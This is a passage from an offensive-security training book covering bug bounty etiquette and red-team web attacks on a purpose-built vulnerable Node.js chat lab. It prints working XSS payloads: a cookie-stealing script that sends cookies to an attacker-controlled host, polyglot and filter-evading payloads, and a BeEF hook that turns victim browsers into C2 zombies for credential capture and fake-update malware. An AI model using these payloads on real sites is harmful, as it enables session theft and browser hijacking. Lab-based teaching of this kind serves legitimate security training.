bounty programs. The most common question we get is, “how can I continually learn
after these trainings?” My best recommendation is to do it against real, live systems.
You can do training labs all day, but without that real-life experience, it is hard to
grow.
One caveat though: on average, it takes about 3-6 months before you begin to
consistently find bugs. Our advice: don’t get frustrated, keep up-to-date with other
bug bounty hunters, and don’t forget to check out the older programs.
The more common bug bounty programs are HackerOne
(https://www.hackerone.com), BugCrowd (https://bugcrowd.com/programs) and
||||||||||||||||||||
||||||||||||||||||||

SynAck (https://www.synack.com/red-team/). There are plenty of other ones out there
as well (https://www.vulnerability-lab.com/list-of-bug-bounty-programs.php). These
programs can pay anywhere from Free to $20k+.
Many of my students find it daunting to start bug hunting. It really requires you to just
dive in, allot a few hours a day, and focus on understanding how to get that sixth sense
to find bugs. Generally, a good place to start is to look at No-Reward Bug Bounty
Programs (as the pros won’t be looking here) or at large older programs like Yahoo.
These types of sites tend to have a massive scope and lots of legacy servers. As
mentioned in prior books, scoping out pentests is important and bug bounties are no
different. Many of the programs specify what can and cannot be done (i.e., no
scanning, no automated tools, which domains can be attacked, etc.). Sometimes you
get lucky and they allow *.company.com, but other times it might be limited to a
single FQDN.
Let’s look at eBay, for example, as they have a public bug bounty program. On their
bug bounty site (http://pages.ebay.com/securitycenter/Researchers.html), they state
guidelines, eligible domains, eligible vulnerabilities, exclusions, how to report, and
acknowledgements:
How you report vulnerabilities to the company is generally just as important as the
finding itself. You want to make sure you provide the company with as much detail as
possible. This would include the type of vulnerability, severity/criticality, what steps
you took to exploit the vulnerability, screenshots, and even a working proof of
concept. If you need help creating consistent reports, take a look at this report
generation form: https://buer.haus/breport/index.php.
Technet24
||||||||||||||||||||
||||||||||||||||||||

Having run my own programs before, one thing to note about exploiting vulnerabilities
for bug bounty programs is that I have seen a few cases where researchers got carried
away and went past validating the vulnerability. Some examples include dumping a
whole database after finding an SQL injection, defacing a page with something they
thought was funny after a subdomain takeover, and even laterally moving within a
production environment after an initial remote code execution vulnerability. These
cases could lead to legal trouble and to potentially having the Feds at your door. So
use your best judgement, check the scope of the program, and remember that if it feels
illegal, it probably is.
Web Attacks Introduction - Cyber Space Kittens
After finishing reconnaissance and discovery, you review all the different sites you
found. Looking through your results, you don’t see the standard exploitable
servers/misconfigured applications. There aren’t any Apache Tomcat servers or
Heartbleed/ShellShock, and it looks like they patched all the Apache Strut issues and
their CMS applications.
Your sixth sense intuition kicks into full gear and you start poking around at their
Customer Support System application. Something just doesn’t feel right, but where to
start?
For all the attacks in the Web Application Exploitation chapter, a custom THP3
VMWare Virtual Machine is available to repeat all these labs. This virtual machine is
freely available here:
http://thehackerplaybook.com/get.php?type=csk-web
To set up the demo for the Web Environment (Customer System Support):
Download the Custom THP VM from:
http://thehackerplaybook.com/get.php?type=csk-web
Download the full list of commands for the labs:
https://github.com/cheetz/THP-ChatSupportSystem/blog/master/lab.txt
Bit.ly Link: http://bit.ly/2qBDrFo
||||||||||||||||||||
||||||||||||||||||||

Boot up and log into the VM
When the VM is fully booted, it should show you the current IP address of the
application. You do not need to log into the VM nor is the password
provided. It is up to you to break into the application.
Since this is a web application hosted on your own system, let's make a
hostname record on our attacker Kali system:
On our attacker Kali VM, let's edit our host file to point to our
vulnerable application to reference the application by hostname versus
by IP:
gedit /etc/hosts
Add the following line with the IP of your vulnerable application:
[IP Address of Vuln App]chat
Now, go to your browser in Kali and go to http://chat:3000/. If
everything worked, you should be able to see the NodeJS Custom Vuln
Application.
The commands and attacks for the web section can be extremely long and
complicated. To make it easy, I’ve included all the commands you’ll need for each lab
here:
https://github.com/cheetz/THP-ChatSupportSystem/blog/master/lab.txt
The Red Team Web Application Attacks
The first two books focused on how to efficiently and effectively test Web
Applications – this time will be a little different. We are going to skip many of the
basic attacks and move into attacks that are used in the real world.
Since this is more of a practical book, we won’t go into all of the detailed technicalities
of web application testing. However, this doesn’t mean that these details should be
ignored. A great resource for web application testing information is Open Web
Application Security Project, or OWASP. OWASP focuses on developing and
educating users on application security. Every few years, OWASP compiles a list of
the most common issues and publishes them to the public - http://bit.ly/2HAhoGR. A
more in-depth testing guideline is located here: http://bit.ly/2GZbVZd. This document
will walk you through the types of vulnerabilities to look for, the risks, and how to
exploit them. This is a great checklist document: http://bit.ly/2qyA9m1.
As many of my readers are trying to break into the security field, I wanted to quickly
mention one thing: if you are going for a penetration testing job, it is imperative to
know, at a minimum, the OWASP Top 10 backwards and forwards. You should not
only know what they are, but also have good examples for each one in terms of the
types of risks they bring and how to check for them. Now, let's get back to
compromising CSK.
Technet24
||||||||||||||||||||
||||||||||||||||||||

Chat Support Systems Lab
The Chat Support System lab that will be attacked was built to be interactive and
highlight both new and old vulnerabilities. As you will see, for many of the following
labs, we provide a custom VM with a version of the Chat Support System.
The application itself was written in Node.js. Why Node? It is one of the fastest
growing applications that we see as penetration testers. Since a lot of developers seem
to really like Node, I felt it was important for you to understand the security
implications of running JavaScript as backend code.
What is Node?
“Node.js® is a JavaScript runtime built on Chrome's V8 JavaScript engine. Node.js
uses an event-driven, non-blocking I/O model that makes it lightweight and efficient.”
[https://nodejs.org/en/] Node.js' package ecosystem, NPM, is the largest ecosystem of
open source libraries in the world.
At a very basic level, Node.js allows you to run JavaScript outside of a browser. Due
to the fact that Node.js is lean, fast, and cross-platform, it can greatly simplify a project
by unifying the stack. Although Node.js is not a web server, it allows a server
(something you can program in JavaScript) to exist in an environment outside of the
actual Web Client.
Benefits:
Very fast
Single-threaded JavaScript environment which is capable of acting as a
standalone web application server
Node.js is not a protocol; it is a web server written in JavaScript
The NPM registry hosts almost half a million packages of free, reusable
Node.js code, which makes it the largest software registry in the world
With Node.js becoming so popular in the past couple years, it is very important for
penetration testers/Red Teamers to understand what to look for and how to attack these
applications. For example, a researcher identified that weak NPM credentials gave
him edit/publish access to 13% of NPM packages. Through dependency chains, an
estimated 52% of NPM packages could have been vulnerable.
[https://www.bleepingcomputer.com/news/security/52-percent-of-all-javascript-npm-
packages-could-have-been-hacked-via-weak-credentials/]
In the following examples, our labs will be using Node.js as the foundation of our
applications, which will utilize the Express framework (https://expressjs.com/) for our
web server. We will then add the Pug (https://pugjs.org/) template engine to our
Express framework. This is similar to what we are now commonly seeing in newer-
developed applications.
||||||||||||||||||||
||||||||||||||||||||

Express is a minimalistic web framework for Node.js. Express provides a robust set of
features for web and mobile applications so you don't have to do a lot of work. With
modules called Middlewares, you can add third party authentication or services like
Facebook Auth or Stripe Payment processing.
Pug, formally known as Jade, is a server-side templating engine that you can (but do
not have to) use with Express. Jade is for programmatically generating the HTML on
the server and sending it to the client.
Let's attack CSK and boot up the Chat Support System Virtual Machine.
Cyber Space Kittens: Chat Support Systems
You stumble across the externally-facing Cyber Space Kittens chat support system.
As you slowly sift through all the pages and understand the underlying system, you
look for weaknesses in the application. You need to find your first entry point into the
server so that you can pivot into the production environment.
You first run through all of your vulnerability scanner and web application scanner
reports, but come up empty-handed. It looks like this company regularly runs the
common vuln scanners and has patched most of its issues. The golden egg findings
now rely on coding issues, misconfigurations, and logic flaws. You also notice that
this application is running NodeJS, a recently popular language.
Setting Up Your Web Application Hacking Machine
Although there are no perfect recipes for Red Teaming Web Applications, some of the
basic tools you will need include:
Arming yourself with browsers. Many browsers act very differently especially
with complex XSS evasion:
Firefox (my favorite for testing)
Chrome
Safari
Wappalyzer: a cross-platform utility that uncovers the technologies used on
websites. It detects content management systems, ecommerce platforms, web
frameworks, server software, analytics tools and many more.
https://wappalyzer.com/
Technet24
||||||||||||||||||||
||||||||||||||||||||

BuiltWith: a web site profiler tool. Upon looking up a page, BuiltWith returns
all the technologies it can find on the page. BuiltWith’s goal is to help
developers, researchers and designers find out what technologies pages are
using, which may help them to decide what technologies to implement
themselves.
https://builtwith.com/
Retire.JS: scan a web app for use of vulnerable JavaScript libraries. The goal of
Retire.js is to help you detect use of a version with known vulnerabilities.
https://chrome.google.com/webstore/detail/retirejs/moibopkbhjceeedibkbkbchbjnkadmom?
hl=en
Burp Suite (~$350): although this commercial tool is a bit expensive, it is
definitely worth every penny and a staple for penetration testers/Red Teamers.
Its benefits come from the add-ons, modular design, and user development
base. If you can't afford Burp, OWASP ZAP (which is free) is an excellent
replacement.
Analyzing a Web Application
Before we do any type of scanning, it is important to try to understand the underlying
code and infrastructure. How can we tell what is running the backend? We can use
Wappalyzer, BuiltWith, or just Google Chrome inspect. In the images below, when
loading up the Chat application, we can see that the HTTP headers have an X-Powered
By: Express. We can also see with Wappalyzer that the application is using Express
and Node.js.
Understanding the application before blindly attacking a site can help provide you with
a much better approach. This could also help with targeted sites that might have
WAFs, allowing you to do a more ninja attack.
Web Discovery
In the previous books, we went into more detail on how to use Burp Suite and how to
penetration test a site. We are going to skip over a lot of the setup basics and focus
more on attacking the site.
||||||||||||||||||||
||||||||||||||||||||

We are going to assume, at this point, that you have Burp Suite all set up (free or paid)
and you are on the THP Kali image. Once we have an understanding of the
underlying system, we need to identify all the endpoints. We still need to run the same
discovery tools as we did in the past.
Burp Suite (https://portswigger.net/burp)
Spidering: In both the free and paid versions, Burp Suite has a great
Spidering tool.
Content Discovery: If you are using the paid version of Burp Suite, one
of the favorite discovery tools is under Engagement tools, Discover
Content. This is a smart and efficient discovery tool that looks for
directories and files. You can specify several different configurations
for the scan.
Active Scan: Runs automated vulnerability scanning on all parameters
and tests for multiple web vulnerabilities.
OWASP ZAP (http://bit.ly/2IVNaO2)
Similar to Burp, but completely open source and free. Has similar
discover and active scan features.
Dirbuster
An old tool that has been around forever to discover files/folders of a
web application, but still gets the job done.
Target URL: http://chat:3000
Word List:
/usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
GoBuster (https://github.com/OJ/gobuster)
Very lightweight, fast directory and subdomain bruteforce tool
gobuster -u http://chat:3000 -w /opt/SecLists/Discovery/Web-
Content/raft-small-directories.txt -s 200,301,307 -t 20
Your wordlists are very important. One of my favorite wordlists to use is an old one
called raft, which is a collection of many open source projects. You can find these and
other valuable wordlists here:
https://github.com/danielmiessler/SecLists/tree/master/Discovery/Web-Content (which
is already included in your THP Kali image).
Now that we are done with the overview, let’s get into some attacks. From a Red
Team perspective, we are looking for vulnerabilities we can actively attack and that
provide the most bang for our buck. If we were doing an audit or a penetration test,
we might report vulnerabilities like SSL issues, default Apache pages, or non-
exploitable vulnerabilities from vulnerability scanner. But, on our Red Team
engagements, we can completely ignore those and focus on attacks that get us
advanced access, shells, or dump PII.
Technet24
||||||||||||||||||||
||||||||||||||||||||

Cross-Site Scripting XSS
At this point, we have all seen and dealt with Cross-Site Scripting (XSS). Testing
every variable on a website with the traditional XSS attack: <script>alert(1)</script>,
might be great for bug bounties, but can we do more? What tools and methods can we
use to better utilize these attacks?
So, we all know that XSS attacks are client-side attacks that allow an attacker to craft a
specific web request to inject malicious code into a response. This could generally be
fixed with proper input validation on the client and server-side, but it is never that
easy. Why, you ask? It is due to a multitude of reasons. Everything from poor
coding, to not understanding frameworks, and sometimes applications just get too
complex and it becomes hard to understand where an input goes.
Because the alert boxes don't really do any real harm, let's start with some of the basic
types of XSS attacks:
Cookie Stealing XSS: <script>document.write('<img src="http://<Your
IP>/Stealer.php?cookie=' %2B document.cookie %2B '" />');</script>
Forcing the Download of a File: <script>var link =
document.createElement('a'); link.href =
'http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe'; link.download = '';
document.body.appendChild(link); link.click();</script>
Redirecting User: <script>window.location =
"https://www.youtube.com/watch?v=dQw4w9WgXcQ";</script>
Other Scripts to Enable Key Loggers, Take Pictures, and More
http://www.xss-payloads.com/payloads-list.html?c#category=capture
Obfuscated/Polyglot XSS Payloads
In today's world, the standard XSS payload still works pretty often, but we do come
across applications that block certain characters or have WAFs in front of the
application. Two good resources to help you start crafting obfuscated XSS payload
attacks:
https://github.com/foospidy/payloads/tree/master/other/xss
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
Sometimes during an assessment, you might run into simple XSS filters that look for
strings like <script>. Obfuscating the XSS payload is one option, but it is also
important to note that not all JavaScript payloads require the open and close <script>
tags. There are some HTML Event Attributes that execute JavaScript when triggered
(https://www.w3schools.com/tags/ref_eventattributes.asp). This means any rule that
looks specifically for Script tags will be useless. For example, these HTML Event
Attributes that execute JavaScript being outside a <script> tag:
<b onmouseover=alert('XSS')>Click Me!</b>
<svg onload=alert(1)>
<body onload="alert('XSS')">
||||||||||||||||||||
||||||||||||||||||||

<img src="http://test.cyberspacekittens.com" onerror=alert(document.cookie);>
You can try each of these HTML entity attacks on the CSK application by going to the
application: http://chat:3000/ (remember to modify your /etc/host file to point chat to
your VM IP). Once you are there, register an account, log into the application, and go
to the chat functionality (http://chat:3000/chatchannel/1). Try the different entity
attacks and obfuscated payloads.
Other great resources for XSS:
The first is Mind Map made by @jackmasa. This is a great document that
breaks down different XSS payloads based on where your input is served.
Although no longer on JackMasa GitHub page, a copy exists here:
http://bit.ly/2qvnLEq.
Another great resource that discusses which browsers are vulnerable to which
XSS payloads is: https://html5sec.org/.
*JackMasa XSS Mind Map
As you can see, it is sometimes annoying to try to find every XSS on an application.
This is because vulnerable parameters are affected by code features, different types of
HTML tags, types of applications, and different types of filtering. Trying to find that
initial XSS pop-up can take a long time. What if we could try and chain multiple
payloads into a single request?
Technet24
||||||||||||||||||||
||||||||||||||||||||

This last type of payload is called a Polyglot. A Polyglot payload takes many different
types of payload/obfuscation techniques and compiles them into one attack. This is
great for automated scripts to look for XSS, bug bounty hunters with limited time, or
just a quick way to find input validation issues.
So, instead of the normal <script>alert(1)</script>, we can build a Polyglot like this
(http://bit.ly/2GXxqxH):
/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert()
)//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--
!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
If you look at the payload above, the attack tries to break out of comments, ticks and
slashes; perform an onclick XSS; close multiple tags; and lastly tries an onload XSS.
These types of attacks make Polyglots extremely effective and efficient at identifying
XSS. You can read more about these Polyglot XSSs here:
https://github.com/0xsobky/HackVault/wiki/Unleashing-an-Ultimate-XSS-Polyglot
If you want to test and play around with the different polyglots, you can start here on
the vulnerable XSS pages (http://chat:3000/xss) or throughout the Chat Application.
BeEF
Browser Exploitation Framework (http://beefproject.com/) or BeEF, takes XSS to
another level. This tool injects a JavaScript payload onto the victim’s browser, which
infects the user’s system. This creates a C2 channel on the victim’s browser for
JavaScript post-exploitation.
From a Red Team perspective, BeEF is a great tool to use on campaigns, track users,
capture credentials, perform clickjacking, attack with tabnapping and more. If not
used during an attack, BeEF is a great tool to demonstrate the power of an XSS
vulnerability. This could assist in more complicated attacks as well, which we will
discuss later in the book under Blind XSS.
BeEF is broken down into two parts: one is the server and the other is the attack
payload. To start the server:
Start BeEF on Your Attacker Kali Host
From a Terminal
beef-xss
Authenticate with beef:beef
View http://127.0.0.1:3000/hook.js
Full Payload Hook File:
<script src="http://<Your IP>:3000/hook.js"></script>
||||||||||||||||||||
||||||||||||||||||||

Viewing your hook.js file located on http://127.0.0.1:3000/hook.js, you should see
something that resembles a long-obfuscated JavaScript file. This is the client payload
to connect your victim back to the command and control server.
Once you have identified an XSS on your target application, instead of the original
alert(1) style payload, you would modify the <script src="http://<Your
IP>:3000/hook.js"></script> payload to exploit the vulnerability. Once your victim
falls for this XSS trap, it will cause their browser to connect back to you and be a part
of your Zombie network.
What types of post exploitation attacks does BeEF support? Once your victim is
under your control, you really can do anything that JavaScript can do. You can turn on
their camera via HTLM5 and take a picture of your victim, you can push overlays on
their screen to capture credentials, or you can redirect them to a malicious site to
execute malware.
Here is a quick demonstration of BeEF's ability to cause massive issues from an XSS
attack:
First, make sure your BeEF server is running on your attacker machine. On our
vulnerable Chat Support System's application, you can go to http://chat:3000/xss and
inside the Exercise 2 field and put in your payload:
<script src="http://127.0.0.1:3000/hook.js"></script>
Once your victim is connected to your Zombie network, you have full control of their
browser. You can do all sorts of attacks based on their device, browser, and enabled
features. A great way to demonstrate XSS impact with social engineering tactics is by
pushing malware to their machine via a Flash Update prompt.
Once executed, a pop-up will be presented on the victim's machine, forcing them to
